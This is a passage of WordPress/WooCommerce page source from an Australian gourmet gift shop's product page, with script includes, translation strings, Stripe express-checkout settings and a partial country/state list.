} )( "default", {"translation-revision-date":"2025-12-23 16:40:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.australiangourmetgifts.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3168748dd1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:40:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51PtTz2AAl81Qrf8mMIM3eW2AMFXDYszaPVvSmVwedsIop3HYZzaXQquNC3dA6ft4kT6PyMw6UYreIs7ww5KYmkNv00Tw7LrXP9","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"ca897501f8","shipping":"efb7211fbe","normalize_address":"3ce870f8da","get_cart_details":"54b308e992","update_shipping":"5b2a58490a","checkout":"18868b6e44","add_to_cart":"d69ec3155e","get_selected_product_data":"8bdc33c896","log_errors":"681e249d9b","clear_cart":"7640a0cc56","pay_for_order":"bdece39fa7","wc_store_api":"763928b9e6","wc_store_api_express_checkout":"d8cbb05672"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.australiangourmetgifts.com.au/checkout/","currency_code":"aud","currency_decimals":2,"country_code":"AU","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Barossa Chardonnay Christmas Hamper","amount":10968},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Australian Gourmet Gif (via WooCommerce)","amount":10968,"pending":true},"requestShipping":true,"currency":"aud","country_code":"AU","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AU"],"custom_checkout_fields":{"mc4wp/optin":{"label":"Subscribe To Our Newsletter","type":"checkbox","location":"order","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true},"personalised-gift-card":{"label":"Add a Personalised Gift Card (Free of Charge)","type":"checkbox","location":"order","required":false},"greeting":{"label":"Greeting","type":"text","location":"order","required":false},"body-message":{"label":"Body of Message","type":"textarea","location":"order","required":false},"sign-off":{"label":"Sign Off","type":"text","location":"order","required":false},"recipient_phone":{"label":"Recipient Phone","type":"tel","location":"order","required":false}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="accessibility-orddd-js-extra">
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"2"};
//# sourceURL=accessibility-orddd-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/themes/bb-theme/js/bootstrap-4.min.js?ver=1.7.19.1" id="bootstrap-4-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-plugin/cache/24724-layout-partial.js?ver=732231adb4d037f57ce5c1f87860f67a" id="fl-builder-layout-24724-js"></script>
<script defer src="https://www.australiangourmetgifts.com.au/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
//# sourceURL=mc4wp-ajax-forms-js-extra
</script>
<script defer src="https://www.australiangourmetgifts.com.au/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A 